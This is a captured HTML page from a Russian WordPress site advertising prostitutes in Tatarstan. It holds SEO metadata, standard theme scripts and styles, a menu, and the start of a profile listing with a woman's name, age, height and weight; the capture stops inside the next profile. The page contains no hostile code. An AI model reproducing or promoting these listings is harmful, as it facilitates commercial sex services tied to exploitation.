

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatarstan-individualki.ru/individualki-v-staroj-pristani.html
body_size: 11513
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tatarstan-individualki.ru/xmlrpc.php">


<title>Индивидуалки в Старой Пристани | Проститутки Татарстана</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="На страницах ресурса проститутки Татарстана представили свои развёрнутые анкеты." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tatarstan-individualki.ru/individualki-v-staroj-pristani.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстана | Дешевые и элитные шлюхи Татарстан" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки в Старой Пристани | Проститутки Татарстана" />
		<meta property="og:description" content="На страницах ресурса проститутки Татарстана представили свои развёрнутые анкеты." />
		<meta property="og:url" content="https://tatarstan-individualki.ru/individualki-v-staroj-pristani.html" />
		<meta property="article:published_time" content="2021-06-24T13:59:51+00:00" />
		<meta property="article:modified_time" content="2021-06-24T13:59:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Индивидуалки в Старой Пристани | Проститутки Татарстана" />
		<meta name="twitter:description" content="На страницах ресурса проститутки Татарстана представили свои развёрнутые анкеты." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-staroj-pristani.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/tatarstan-individualki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-staroj-pristani.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0421\u0442\u0430\u0440\u043e\u0439 \u041f\u0440\u0438\u0441\u0442\u0430\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-staroj-pristani.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0421\u0442\u0430\u0440\u043e\u0439 \u041f\u0440\u0438\u0441\u0442\u0430\u043d\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/tatarstan-individualki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","url":"https:\/\/tatarstan-individualki.ru\/"},{"@type":"WebPage","@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-staroj-pristani.html#webpage","url":"https:\/\/tatarstan-individualki.ru\/individualki-v-staroj-pristani.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u0421\u0442\u0430\u0440\u043e\u0439 \u041f\u0440\u0438\u0441\u0442\u0430\u043d\u0438 | \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u0430 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0441\u0432\u043e\u0438 \u0440\u0430\u0437\u0432\u0451\u0440\u043d\u0443\u0442\u044b\u0435 \u0430\u043d\u043a\u0435\u0442\u044b.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tatarstan-individualki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tatarstan-individualki.ru\/individualki-v-staroj-pristani.html#breadcrumblist"},"datePublished":"2021-06-24T13:59:51+03:00","dateModified":"2021-06-24T13:59:51+03:00"},{"@type":"WebSite","@id":"https:\/\/tatarstan-individualki.ru\/#website","url":"https:\/\/tatarstan-individualki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tatarstan-individualki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента" href="https://tatarstan-individualki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента комментариев" href="https://tatarstan-individualki.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tatarstan-individualki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tatarstan-individualki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='centilium-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='centilium-style-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/centilium-mobile-menu.js?ver=1" id="centilium-mobile-menu-js"></script>
<link rel="https://api.w.org/" href="https://tatarstan-individualki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tatarstan-individualki.ru/wp-json/wp/v2/pages/2306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tatarstan-individualki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tatarstan-individualki.ru/?p=2306' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Findividualki-v-staroj-pristani.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Findividualki-v-staroj-pristani.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '2306';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%B2+%D0%A1%D1%82%D0%B0%D1%80%D0%BE%D0%B9+%D0%9F%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D0%B8';
	window._zem_rp_post_tags = ['php', 'div', 'articl', 'echo', 'header', 'page', 'a', 'arrai', 'titl'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://tatarstan-individualki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://tatarstan-individualki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
         	<style type="text/css">
				@media screen and (max-width:950px) {
					.head-nav ul{
						top:90px;
					}
					
				}
				@media screen and (max-width:690px) {
					.head-nav ul{
						top:87px;
					}
					
				}
				@media screen and (max-width:360px) {
					.head-nav ul{
						top:80px;
					}
					
				}
			</style>
         		<style type="text/css">
		<!--Theme Background Color-->
		.site-header,.site-header,.foot-top,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content,.widget { background: #1B1B1D; }
		
		<!--Theme Color-->
		.site-header,.site-header { border-bottom: 7px solid #0066bf;}
		.widget,.widget { border-bottom: 1px solid #0066bf;}
		
		.widget h1,.post-meta a,.page-links a:hover,.site-footer .widget h2,.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.entry-title a:hover,.error-404 h2,.widget a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea { color: #0066bf;}
		
		.foot-bottom,.head-nav ul,.foot-bottom,.page-links a,.post-readmore,.post-navigation .nav-previous a,.post-navigation .nav-next a,.pagination a,.error-404 input[type="submit"],input[type="submit"]{ background: #0066bf;}
		
		.post-box,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content{ border-top: 1px solid #0066bf;}
		.page-links a:hover,.widget select:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{ border: 1px solid #0066bf;}
		
		.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover{ border: 2px solid #0066bf;}
		
		<!--Menu Hover-->
		.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation li:hover > a,.main-navigation li.focus > a,.head-nav ul ul, .menu-navigation #main-menu { background: #0066bf; }
		
	</style>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}


.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2306 wp-theme-centilium">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		 <!--./End If Header Image-->
		
		<div class="container">	
							<div class="logo float-l">
					<h1 class="site-title"><a href="https://tatarstan-individualki.ru/" rel="home">Проститутки Татарстана</a></h1>
				<p class="site-description">Дешевые и элитные шлюхи Татарстан</p>
				</div>
						
			<div class="header-right float-r">
				<div class="header-top">
					<ul>
						<li>         	<div class="mobile_search">
							</div>
         	</li>
							<div class="clearfix"></div>
					</ul>
				</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="head-nav">
						<span class="menu"> </span><!--Mobile MENU-->
						
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="http://tatarstan-individualki.ru/">Главная</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://tatarstan-individualki.ru/znakkomm.html">Знакомства сейчас</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://tatarstan-individualki.ru/onlajn.html">Онлайн</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://tatarstan-individualki.ru/novoe.html">Новые</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://tatarstan-individualki.ru/vyberite-gorod.html">Все города</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->	
							</div>
							<div class="clearfix"> </div>
		</div>
		
		
	</header> 

<div id="content">
	<div class="container">
<!-- header -->

<div id="primary" class="row">
	<main id="main" class="col-md-8" role="main">

			


<div class="hidemobile">
	
<center><h2>Онлайн знакомства</h2>	</center>

<div class="hidemobile">  <article id="post-2673" class="post-box content-list post-2673 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/sveta.html" rel="bookmark">Света</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/sveta.html" title="Света"><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Нежная и заботливая девушка с большим сердцем.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Света</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 29</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 169 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 24:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Любовь</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/sveta.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2657" class="post-box content-list post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/galya.html" rel="bookmark">Галя</a></h1>
</header> 
